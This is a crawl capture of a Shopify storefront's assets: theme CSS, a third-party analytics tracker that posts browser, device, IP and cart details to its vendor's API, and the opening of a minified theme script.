        margin-bottom: 25px;
        margin-left: 0
    }

    .faq__item {
        padding: 20px 30px;
        border: 1px solid var(--border-color);
        border-radius: 3px 3px 0 0
    }

    .faq__item+.faq__item {
        border-radius: 0
    }

    .faq__item:last-child {
        border-radius: 0 0 3px 3px
    }

    .modal--newsletter {
        height: 100%
    }

    .modal--newsletter .modal__dialog {
        max-width: 540px;
        padding: 64px 80px 80px
    }

    .popup-newsletter__close {
        position: absolute;
        right: 30px;
        top: 24px
    }

    .popup-newsletter__close svg {
        width: 20px;
        height: 20px
    }

    .popup-newsletter__title {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px))
    }

    .popup-newsletter__form {
        margin-top: 30px
    }
}

.modal--exit-popup {
    bottom: 0;
    top: auto;
    height: auto
}

.modal--exit-popup .modal__dialog {
    position: relative;
    height: auto;
    padding: 48px 20px 20px
}

.exit-popup__title {
    text-align: center;
    margin-bottom: 8px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
    line-height: 1.2
}

.exit-popup__subheading {
    text-align: center;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.exit-popup__close svg {
    width: 15px;
    height: 15px
}

.exit-popup__pay-more {
    display: block;
    margin-top: 20px;
    text-align: center;
    margin-left: auto;
    margin-right: auto
}

.drawer {
    position: fixed;
    top: 0;
    right: 0;
    height: 100vh;
    width: 100vw;
    z-index: 5;
    transition: visibility .35s linear
}

.drawer::before,
.drawer__inner {
    position: absolute;
    top: 0;
    height: 100%
}

.drawer::before {
    content: "";
    left: 0;
    width: 100%;
    opacity: 0;
    transition: opacity .35s ease-in-out;
    background: #000
}

.drawer__inner {
    right: 0;
    width: 100%;
    max-width: 345px;
    margin-left: auto;
    transform: translateX(100%);
    transition: transform .35s cubic-bezier(.645, .045, .355, 1)
}

.drawer[aria-hidden=false]::before,
.value-picker[aria-hidden=false]::before {
    opacity: .4
}

.drawer[aria-hidden=false] .drawer__inner {
    transform: translateX(0)
}

.link-search-results:not(:only-child) {
    margin-top: 40px
}

.link-search-results__link {
    display: block;
    padding: 8px 20px;
    transition: color .15s ease-in-out, background .15s ease-in-out
}

.link-search-results__link:focus,
.link-search-results__link:hover {
    background: var(--accent-background);
    color: var(--accent-color);
    outline: 0
}

.expandable-content[aria-expanded] {
    position: relative;
    max-height: 320px;
    overflow: hidden;
    transition: .2s ease-in-out
}

.expandable-content__toggle {
    position: absolute;
    display: flex;
    align-items: center;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 16px 20px;
    visibility: hidden;
    opacity: 0;
    color: var(--accent-color);
    text-align: left;
    z-index: 1;
    transition: opacity .1s ease-in-out, visibility .1s ease-in-out
}

.expandable-content__toggle::before {
    position: absolute;
    content: "";
    bottom: 100%;
    left: 0;
    width: 100%;
    height: 50px;
    pointer-events: none;
    background: linear-gradient(rgba(var(--secondary-background-rgb), 0), rgba(var(--secondary-background-rgb), .4) 15%, var(--secondary-background))
}

.expandable-content__toggle-icon {
    position: relative;
    margin-right: 15px;
    width: 10px;
    height: 10px;
    transition: transform .2s ease-in-out
}

.expandable-content__toggle-icon::after,
.expandable-content__toggle-icon::before {
    content: "";
    position: absolute;
    background: currentColor;
    transition: transform .2s ease-in-out;
    transform: translate(-50%, -50%);
    top: 50%;
    left: 50%
}

.expandable-content__toggle-icon::before {
    width: 2px;
    height: 10px
}

.expandable-content__toggle-icon::after {
    width: 10px;
    height: 2px
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon {
    transform: rotateZ(90deg)
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon::after,
.value-picker .icon--nav-triangle-borderless {
    display: none
}

.expandable-content--expandable .expandable-content__toggle {
    visibility: visible;
    opacity: 1
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle::before {
    height: 0
}

@media screen and (any-hover:hover) {
    .promo-block__image-wrapper {
        background-position: right calc(100% + 35px)
    }

    .promo-block:hover .promo-block__image-wrapper {
        background-position: right calc(100% + 15px)
    }

    .features--animate-zoom .promo-block:hover .promo-block__image-wrapper--cover {
        transform: scale(1.07)
    }

    .section__action-link:hover {
        transform: translateX(0)
    }

    .section__action-link:hover svg {
        opacity: 1;
        right: 0
    }

    .social-media__item:hover svg {
        opacity: 1
    }

    .social-media__item--facebook:hover svg {
        color: #3b5998
    }

    .social-media__item--twitter:hover svg {
        color: #1da1f2
    }

    .social-media__item--pinterest:hover svg {
        color: #bd081c
    }

    .social-media__item--instagram:hover svg {
        color: #d83776
    }

    .social-media__item--youtube:hover svg {
        color: red
    }

    .social-media__item--tiktok:hover svg {
        color: #fd355a
    }

    .social-media__item--vimeo:hover svg {
        color: #1ab7ea
    }

    .social-media__item--linkedin:hover svg {
        color: #0077b5
    }

    .social-media__item--snapchat:hover svg {
        color: #f5dc30
    }

    .social-media__item--tumblr:hover svg {
        color: #35465c
    }

    .social-media__item--fancy:hover svg {
        color: #494e58
    }

    .social-media__item--rss:hover svg {
        color: #f26522
    }

    .features--animate-zoom .quick-links__link:hover .quick-links__image-ie-fix {
        transform: scale(1.05)
    }

    .expandable-content[aria-expanded=false] .expandable-content__toggle:hover .expandable-content__toggle-icon {
        transform: rotateZ(45deg)
    }
}

.menu-item__title {
    margin-bottom: .75em
}

.menu-item__link-item {
    padding: 5px 0
}

.price-range {
    display: block;
    padding: 20px 0
}

.price-range__input {
    flex: 1 0 0;
    min-width: 0
}

.price-range__delimiter {
    margin: 0 12px
}

.price-range__range-group {
    position: relative;
    margin-bottom: 18px
}

.rating {
    display: flex;
    align-items: center;
    vertical-align: bottom;
    line-height: inherit
}

.rating__stars {
    display: grid;
    grid-auto-flow: column;
    grid-column-gap: 2px;
    -moz-column-gap: 2px;
    column-gap: 2px
}

.value-picker-button--pill,
.value-picker__header {
    display: flex;
    border-bottom: 1px solid var(--border-color)
}

.rating__star {
    color: var(--product-review-star-color);
    width: 14px;
    height: 14px
}

.rating__star--empty {
    color: rgba(var(--text-color-rgb), .4)
}

.rating__caption {
    position: relative;
    top: 1px;
    margin-left: 7px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.value-picker-button svg {
    width: 9px;
    height: 7px;
    margin-left: 10px;
    transition: transform .2s ease-in-out
}

.value-picker-button--pill {
    position: relative;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    padding: 14px 20px;
    text-align: left
}

.value-picker,
.value-picker::before {
    position: fixed;
    width: 100vw;
    height: 100vh;
    left: 0
}

.value-picker-button--pill svg {
    width: 12px;
    height: 8px;
    transition: transform .2s ease-in-out
}

.value-picker-button--pill path {
    stroke-width: 2px
}

.value-picker {
    bottom: 0;
    z-index: 5;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
    transition: visibility .35s ease-in-out
}

.value-picker::before {
    content: "";
    top: 0;
    opacity: 0;
    transition: opacity .35s ease-in-out;
    background: #000
}

.value-picker[aria-hidden=false] .value-picker__inner {
    transform: translateY(0)
}

.value-picker__inner {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    transform: translateY(100%);
    transition: visibility .2s ease-in-out, transform .2s ease-in-out
}

.value-picker__header {
    align-items: center;
    justify-content: space-between;
    padding: 17px 20px 16px
}

.value-picker__header .icon--close {
    width: 17px;
    height: 17px;
    color: var(--heading-color)
}

.value-picker__choice-list {
    padding: 15px 0;
    max-height: 430px;
    overflow: auto;
    -ms-scroll-chaining: none;
    overscroll-behavior: none;
    list-style: none
}

.value-picker__choice-item {
    display: block;
    position: relative;
    width: 100%;
    text-align: left;
    padding: 8px 50px 7px 20px
}

.value-picker__choice-item svg {
    position: absolute;
    width: 13px;
    height: 11px;
    right: 20px;
    top: 17px;
    transform: scale(0);
    transition: transform .2s ease-in-out
}

.value-picker__choice-item.is-selected {
    color: var(--accent-color)
}

.value-picker__choice-item.is-selected svg {
    transform: scale(1)
}

@supports (padding:max(0px)) {
    .value-picker__choice-list {
        max-height: calc(430px + env(safe-area-inset-bottom, 0px) + 15px);
        padding-bottom: max(15px, env(safe-area-inset-bottom, 0px) + 15px)
    }
}

@media screen and (min-width:641px) {
    .modal--exit-popup {
        height: 100%
    }

    .modal--exit-popup .modal__dialog {
        max-width: 540px;
        padding: 95px 80px 30px
    }

    .exit-popup__close {
        position: absolute;
        right: 30px;
        top: 24px
    }

    .exit-popup__close svg {
        width: 20px;
        height: 20px
    }

    .exit-popup__title {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 48px))
    }

    .exit-popup__form {
        margin-top: 30px
    }

    .exit-popup__pay-more {
        margin-top: 75px
    }

    .link-search-results:not(:only-child) {
        margin-top: 60px
    }

    .expandable-content__toggle {
        padding-left: 30px;
        padding-right: 30px
    }

    .value-picker::before,
    .value-picker__choice-item.is-selected svg,
    .value-picker__choice-item:hover svg,
    .value-picker__header {
        display: none
    }

    .value-picker-wrapper {
        position: relative
    }

    .value-picker {
        position: absolute;
        width: auto;
        height: auto;
        top: calc(100% + 10px);
        left: auto;
        right: -25px;
        bottom: auto;
        min-width: 160px;
        box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
        visibility: hidden;
        opacity: 0;
        transform: scale(.9);
        background: var(--secondary-background);
        color: var(--text-color);
        z-index: 4;
        cursor: auto;
        border-radius: 3px;
        transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out;
        will-change: transform
    }

    .value-picker[data-picker-position=top] {
        top: auto;
        bottom: calc(100% + 10px)
    }

    .value-picker[aria-hidden=false] {
        visibility: visible;
        opacity: 1;
        transform: scale(1.001);
        transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
    }

    .value-picker .icon--nav-triangle-borderless {
        display: block;
        position: absolute;
        bottom: 100%;
        right: 20px;
        width: 18px;
        height: 8px;
        z-index: 2;
        filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
    }

    .value-picker[data-picker-position=top] .icon--nav-triangle-borderless {
        bottom: auto;
        top: 100%;
        transform: rotateZ(180deg)
    }

    .value-picker__inner {
        position: relative;
        width: auto;
        transform: none !important;
        transition: none;
        border-radius: 3px
    }

    .value-picker__inner--restrict {
        max-height: 300px;
        overflow: auto
    }

    .value-picker__choice-list {
        padding: 15px 0;
        max-height: none;
        white-space: nowrap;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
    }

    .value-picker__choice-item {
        display: block;
        padding: 2px 25px;
        cursor: pointer;
        transition: color .15s ease-in-out, background .15s ease-in-out
    }

    .value-picker__choice-item.is-selected,
    .value-picker__choice-item:hover {
        background: var(--accent-background);
        color: var(--accent-color);
        font-weight: 400
    }

    .value-picker--small {
        min-width: 105px;
        right: -2px
    }

    .value-picker--small .value-picker__choice-list {
        padding: 10px 0;
        font-size: .85rem
    }

    .value-picker--small .value-picker__choice-item {
        padding: 2px 18px
    }

    .value-picker--small .icon--nav-triangle-borderless {
        right: 11px
    }

    .value-picker--auto {
        min-width: 0
    }
}

@media screen and (min-width:999px) {
    .product-list>.flickity-viewport {
        min-height: 400px
    }
}

.areviews_product_item {
    margin-top: -3px;
    margin-bottom: -3px !important
}

@media screen and (max-width: 641px) {
.mini-cart__inner>.mini-cart__content {
    max-height: 330px !important;
}
}

.mini-cart {
    height: auto
}

.mini-cart svg {
    fill: var(--text-color)
}

.nav-bar__linklist {
    color: var(--header-menu-text-color)
}

.cookie-bar {
    z-index: 201
}

.product-form__payment-container>* {
    width: calc(100% - 0px) !important;
    margin: 9px 0
}

.shopify-payment-button__button--unbranded {
    line-height: 55px !important;
    width: 100%
}

.button-group--loose {
    display: grid
}

.botao-mini-cart {
    border: 2px solid var(--cor-da-borda-botao-mini-cart);
    background: var(--cor-de-fundo-botao-mini-cart);
    color: var(--cor-do-texto-botao-mini-cart);
    line-height: 51px
}

.botao-mini-cart:hover {
    background: var(--cor-ativa-botao-mini-cart);
    color: var(--primary-button-text-color)
}

.nav-bar {
    text-align: center
}

.payment-list {
    justify-content: center
}

.product-block-list__item--description img {
    margin: 0 auto !important
}

::-webkit-scrollbar {
    width: 1em
}

::-webkit-scrollbar-track {
    background: var(--background);
    border-radius: 100vw
}

::-webkit-scrollbar-thumb {
    background: #b7b7b7;
    border: .25em solid var(--background);
    border-radius: 100vw
}

@media screen and (min-width:1000px) {
    .template-password .header {
        padding-top: 30px;
        padding-bottom: 30px
    }

    .password {
        padding: 40px 0
    }

    .password__footer {
        text-align: left
    }

    .password__footer--with-social {
        display: flex;
        width: 100%;
        justify-content: space-between
    }

    .password__admin-link {
        display: inline-block
    }

    .password__footer-social {
        margin-top: 0
    }

    .faq__group {
        margin-bottom: 0
    }

    .faq__group+.faq__group {
        margin-top: 50px
    }

    .featured-product>* {
        margin: 0 6px
    }

    .featured-product {
        display: inline-flex !important
    }
}

.product-form__inventory {
    margin-bottom: 26px
}

.discount__percentage {
    display: inline-flex;
    align-items: center;
    font-size: 13px;
    padding: 3px 8px;
    color: #fff;
    font-weight: 700;
    position: relative
}

.align-price-discount {
    display: inline-flex;
    align-items: center
}

.price--highlight {
    margin-right: .3em !important;
    font-weight: var(--text-font-bolder-weight)
}

.product-form .price--compare {
    top: -2px
}

.featured-product {
    padding: 10px
}

.shopify-payment-button__button--unbranded {
    padding: unset !important
}

.announcesvg {
    width: 22px;
    vertical-align: middle;
    margin-right: 5px
}

@media only screen and (max-width:999px) {
    .mobhide {
        display: none !important
    }
}

.announcement-bar__inner {
    justify-content: space-around !important;
    width: 100%
}

.announcement-bar__content {
    margin-right: inherit !important;
    font-weight: 600
}

--- FILE ---
content_type: text/javascript
request_url: https://missbellastore.com.br/cdn/shop/t/24/assets/custom.js?v=90373254691674712701696089650
body_size: -692
content:
//# sourceMappingURL=/cdn/shop/t/24/assets/custom.js.map?v=90373254691674712701696089650


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.unicopag.com.br/tracker.js
body_size: 1994
content:


function getOperatingSystem() {
	var platform = navigator.platform;
	var operatingSystem = "Desconhecido";

	if (platform.indexOf("Win") !== -1) {
		operatingSystem = "Windows";
	} else if (platform.indexOf("Mac") !== -1) {
		operatingSystem = "Mac OS";
	} else if (platform.indexOf("Linux") !== -1) {
		operatingSystem = "Linux";
	} else if (platform.indexOf("iPhone") !== -1 || platform.indexOf("iPad") !== -1 || platform.indexOf("iPod") !== -1) {
		operatingSystem = "iOS";
	} else if (platform.indexOf("Android") !== -1) {
		operatingSystem = "Android";
	}

	return operatingSystem;
}

function getBrowserName() {
	var userAgent = navigator.userAgent;
	var browserName = "Desconhecido";

	if (userAgent.indexOf("Firefox") !== -1) {
		browserName = "Firefox";
	} else if (userAgent.indexOf("Chrome") !== -1) {
		browserName = "Chrome";
	} else if (userAgent.indexOf("Safari") !== -1) {
		browserName = "Safari";
	} else if (userAgent.indexOf("Opera") !== -1 || userAgent.indexOf("OPR") !== -1) {
		browserName = "Opera";
	} else if (userAgent.indexOf("Edge") !== -1 || userAgent.indexOf("Edg") !== -1) {
		browserName = "Microsoft Edge";
	} else if (userAgent.indexOf("Trident") !== -1) {
		browserName = "Internet Explorer";
	}

	return browserName;
}

function getBrowserVersion() {
	var userAgent = navigator.userAgent;
	var version = "";

	// Verifica se o navegador é o Internet Explorer
	if (userAgent.indexOf("MSIE") !== -1 || userAgent.indexOf("Trident/") !== -1) {
		var matchIE = /MSIE\s([\d.]+)/g.exec(userAgent);
		var matchIETrident = /Trident\/\d+.*rv:([\d.]+)/g.exec(userAgent);

		if (matchIE) {
			version = matchIE[1];
		}

		if (matchIETrident) {
			version = matchIETrident[1];
		}
	}

	// Verifica se o navegador é o Firefox
	else if (userAgent.indexOf("Firefox") !== -1) {
		var matchFirefox = /Firefox\/([\d.]+)/g.exec(userAgent);

		if (matchFirefox) {
			version = matchFirefox[1];
		}
	}

	// Verifica se o navegador é o Chrome
	else if (userAgent.indexOf("Chrome") !== -1) {
		var matchChrome = /Chrome\/([\d.]+)/g.exec(userAgent);

		if (matchChrome) {
			version = matchChrome[1];
		}
	}

	// Verifica se o navegador é o Safari
	else if (userAgent.indexOf("Safari") !== -1) {
		var matchSafari = /Safari\/([\d.]+)/g.exec(userAgent);

		if (matchSafari) {
			version = matchSafari[1];
		}
	}

	return version;
}


async function getIP() {
	if(localStorage.getItem('ip')){
		return localStorage.getItem('ip')
	}else{
		return await fetch('https://api.ipify.org/?format=json')
		.then(response => response.json())
		.then(data => {
			localStorage.setItem('ip', data.ip)

return data.ip;
		})
		.catch(error => {
			console.error('Erro ao obter o endereço IP:', error);
		});
	}
}

function getDeviceType() {
	const userAgent = navigator.userAgent.toLowerCase();
	if (/mobile|tablet|ip(ad|hone|od)|android/i.test(userAgent)) {
		return 'mobile';
	} else if (/ipad/i.test(userAgent)) {
		return 'tablet';
	} else {
		return 'desktop';
	}
}

function getStore(){
	if(getCart()){
		localStorage.setItem('store_id', getCart()[0].store_id)

return getCart()[0].store_id;
	}else if(localStorage.getItem('store_id')){
		return localStorage.getItem('store_id');
	}

	return null;
}

function getCustomer(){
	let customer = localStorage.getItem('customer');
	if(customer){
		customer = JSON.parse(customer);

return customer['hash'];
	}
}

function getCart(){
	if(localStorage.getItem('cart')){
		return JSON.parse(localStorage.getItem('cart'));
	}else if(sessionStorage.getItem('cart')){
		return JSON.parse(sessionStorage.getItem('cart'));
	}

	return null;
}

function checkSession() {
	let session = localStorage.getItem('_upsession');

	const queryString = window.location.search;
	const urlParams = new URLSearchParams(queryString);

	if(urlParams.has('_upsession')){
		localStorage.setItem('_upsession', urlParams.get('_upsession'));

return urlParams.get('_upsession');
	}else if (session && session !== '') {
		return localStorage.getItem('_upsession');
	} else {
		return false;
	}
}

function checkView() {
	let view = localStorage.getItem('_upview');
	if (view && view !== '') {
		return localStorage.getItem('_upview');
	} else {
		return false;
	}
}


async function trackSession(store_id = null, domain = 'unicopag.com.br') {

	if (!checkSession()) {

		const ip = await getIP();

		const dataSession = {
			store_id: getStore()??store_id,
			customer_hash: getCustomer(),
			ip: ip,
			fbp: (localStorage.getItem('_fbp')) ? localStorage.getItem('_fbp') : null,
			fbc: (localStorage.getItem('_fbc')) ? localStorage.getItem('_fbc') : null,
			country: ip?.country || 'BR',
			user_agent: navigator.userAgent,
			device: getOperatingSystem(),
			device_type: getDeviceType(),
			os: getOperatingSystem(),
			browser_name: getBrowserName(),
			browser_language: navigator.language || navigator.userLanguage,
			browser_version: getBrowserVersion(),
			pixel_ratio: window.devicePixelRatio || 1,
			resolution_width: window.screen.width,
			resolution_height: window.screen.height,
		};

		await fetch(`https://api.${domain}/api/api/track/session`, { headers: { 'Content-Type': 'application/json' }, method: 'POST', body: JSON.stringify(dataSession) })
		.then(response => response.json()).then(result => {
			if(typeof result.id !== 'undefined'){
				localStorage.setItem('_upsession', result.id);

return result.id;
			}
		}).catch(err => {
			// if any error occured, then catch it here
			console.error(err);
		});
	} else {
		return checkSession();
	}

}

async function trackView(domain = 'unicopag.com.br') {

	if (checkSession()) {

		const ip = await getIP();

		const dataView = {
			store_id: getStore(),
			customer_hash: getCustomer(),
			session_id: checkSession(),
			ip: ip,
			fbp: (localStorage.getItem('_fbp')) ? localStorage.getItem('_fbp') : null,
			fbc: (localStorage.getItem('_fbc')) ? localStorage.getItem('_fbc') : null,
			country: ip?.country || 'BR',
			user_agent: navigator.userAgent,
			device: getOperatingSystem(),
			device_type: getDeviceType(),
			os: getOperatingSystem(),
			browser_name: getBrowserName(),
			browser_language: navigator.language || navigator.userLanguage,
			browser_version: getBrowserVersion(),
			pixel_ratio: window.devicePixelRatio || 1,
			resolution_width: window.screen.width,
			resolution_height: window.screen.height,
			contents: JSON.stringify(getCart()),
			title: document.title,
			protocol: location.protocol,
			host: location.host,
			href: location.href,
			pathname: location.pathname??null,
			query: location.query??null,
			referral: location.referral??null,
		};

		try{
			await fetch(`https://api.${domain}/api/api/track/view`, { headers: { 'Content-Type': 'application/json' }, method: 'POST', body: JSON.stringify(dataView) })
			.then(response => response.json())
			.then(result => {
				if(typeof result.id !== 'undefined'){

					localStorage.setItem('_upview', result.id);
					console.warn("[TRACKER][FIRED][VIEW]");

return result.id;
				}else{
					localStorage.removeItem('_upsession');
				}
			}).catch(err => {
				// if any error occured, then catch it here
				console.error(err);
			});
		}catch(error){
			console.error(error);
		}
	}

}


async function callTrackEvent(event = 'ViewContent', extra_params = {}, domain = 'unicopag.com.br') {

	if (checkSession() && checkView()) {

		const ip = await getIP();

		const dataEvent = {
			store_id: getStore(),
			customer_hash: getCustomer(),
			session_id: checkSession(),
			view_id: checkView(),
			event: event,
			ip: ip,
			fbp: (localStorage.getItem('_fbp')) ? localStorage.getItem('_fbp') : null,
			fbc: (localStorage.getItem('_fbc')) ? localStorage.getItem('_fbc') : null,
			extra_data: JSON.stringify(extra_params),
		};

		fetch(`https://api.${domain}/api/api/track/event`, { headers: { 'Content-Type': 'application/json' }, method: 'POST', body: JSON.stringify(dataEvent) })
		.then(() => {
			console.warn(`[TRACKER][FIRED][EVENT][${event}]`);
		}).catch(error => {
			console.log(error)
		})
	}
}

// export async function trackClicks(element) {

// 	if (checkSession() && checkView()) {

// 		const ip = await getIP();

// 		const dataEvent = {
// 			store_id: getStore(),
// 			customer_hash: getCustomer(),
// 			session_id: checkSession(),
// 			view_id: checkView(),
// 			element_text: '',
// 			element_html: '',
// 			element_attributes: '',
// 			ip: ip.ip,
// 		};

// 		try{
// 			HTTP.post('/track/event', dataEvent);
// 		}catch(error){
// 			console.log(error)
// 		}
// 	}

// }



window.init = async (store_id = null, domain = 'unicopag.com.br') => {
	return new Promise(async (resolve, reject) => {
		console.info(`%c 1. [TRACKER][SCRIPT][INIT]`, 'color: white; background-color: #3483fa; padding: 1px;')
		await trackSession(store_id, domain);
		await trackView(domain);

		window.callTrackEvent = callTrackEvent;
		resolve();
	})
	.catch(() => {
		console.log('Error');
	});
}

--- FILE ---
content_type: text/javascript
request_url: https://missbellastore.com.br/cdn/shop/t/24/assets/theme.min.js?v=130123420881120292591696089650
body_size: 78102
content:
!function(e){"function"==typeof define&&define.amd?define("index",e):e()}((function(){"use strict";function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass(e,t,i){return t&&_defineProperties(e.prototype,t),i&&_defineProperties(e,i),e}function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_setPrototypeOf(e,t)}function _getPrototypeOf(e){return _getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},_getPrototypeOf(e)}function _setPrototypeOf(e,t){return _setPrototypeOf=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},_setPrototypeOf(e,t)}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function _construct(e,t,i){return _construct=_isNativeReflectConstruct()?Reflect.construct:function(e,t,i){var n=[null];n.push.apply(n,t);var o=new(Function.bind.apply(e,n));return i&&_setPrototypeOf(o,i.prototype),o},_construct.apply(null,arguments)}function _isNativeFunction(e){return-1!==Function.toString.call(e).indexOf("[native code]")}function _wrapNativeSuper(e){var t="function"==typeof Map?new Map:void 0;return _wrapNativeSuper=function(e){if(null===e||!_isNativeFunction(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,i)}function i(){return _construct(e,arguments,_getPrototypeOf(this).constructor)}return i.prototype=Object.create(e.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),_setPrototypeOf(i,e)},_wrapNativeSuper(e)}function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _possibleConstructorReturn(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?_assertThisInitialized(e):t}function _createSuper(e){var t=_isNativeReflectConstruct();return function(){var i,n=_getPrototypeOf(e);if(t){var o=_getPrototypeOf(this).constructor;i=Reflect.construct(n,arguments,o)}else i=n.apply(this,arguments);return _possibleConstructorReturn(this,i)}}function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _iterableToArray(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function _createForOfIteratorHelper(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,r=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return a=e.done,e},e:function(e){r=!0,s=e},f:function(){try{a||null==i.return||i.return()}finally{if(r)throw s}}}}var animationQueue={},Animation=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"slideUp",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"height";e.style[i]="".concat(e.scrollHeight,"px"),e.offsetHeight,e.style[i]=0,animationQueue[e.id]&&(e.removeEventListener("transitionend",animationQueue[e.id]),delete animationQueue[e.id]);e.addEventListener("transitionend",(function i(n){"height"===n.propertyName&&(e.removeEventListener("transitionend",i),(t||function(){})())}))}},{key:"slideDown",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"height";e.style[i]="".concat(e.scrollHeight,"px");var n=function n(o){if(o.propertyName===i){var s="auto";"max-height"===i&&(s="none"),e.style[i]=s,e.removeEventListener("transitionend",n),delete animationQueue[e.id],(t||function(){})()}};e.addEventListener("transitionend",n),animationQueue[e.id]=n}}]),e}(),Dom=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"getSiblings",value:function(e,t){for(var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=[],o=e;o=o.previousElementSibling;)t&&!o.matches(t)||n.push(o);for(i&&n.push(e),o=e;o=o.nextElementSibling;)t&&!o.matches(t)||n.push(o);return n}}]),e}(),commonjsGlobal="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function getDefaultExportFromCjs(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function createCommonjsModule(e,t,i){return e(i={path:t,exports:{},require:function(e,t){return commonjsRequire(e,null==t?i.path:t)}},i.exports),i.exports}function commonjsRequire(){throw new Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}var browser=createCommonjsModule((function(e,t){function i(e){this.listenerMap=[{},{}],e&&this.root(e),this.handle=i.prototype.handle.bind(this),this._removedListeners=[]}function n(e,t){return e.toLowerCase()===t.tagName.toLowerCase()}function o(e,t){return this.rootElement===window?t===document||t===document.documentElement||t===window:this.rootElement===t}function s(e,t){return e===t.id}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i.prototype.root=function(e){var t,i=this.listenerMap;if(this.rootElement){for(t in i[1])i[1].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!1)}if(!e||!e.addEventListener)return this.rootElement&&delete this.rootElement,this;for(t in this.rootElement=e,i[1])i[1].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!1);return this},i.prototype.captureForType=function(e){return-1!==["blur","error","focus","load","resize","scroll"].indexOf(e)},i.prototype.on=function(e,t,i,a){var r,l,c,u;if(!e)throw new TypeError("Invalid event type: "+e);if("function"==typeof t&&(a=i,i=t,t=null),void 0===a&&(a=this.captureForType(e)),"function"!=typeof i)throw new TypeError("Handler must be a type of Function");return r=this.rootElement,(l=this.listenerMap[a?1:0])[e]||(r&&r.addEventListener(e,this.handle,a),l[e]=[]),t?/^[a-z]+$/i.test(t)?(u=t,c=n):/^#[a-z0-9\-_]+$/i.test(t)?(u=t.slice(1),c=s):(u=t,c=Element.prototype.matches):(u=null,c=o.bind(this)),l[e].push({selector:t,handler:i,matcher:c,matcherParam:u}),this},i.prototype.off=function(e,t,i,n){var 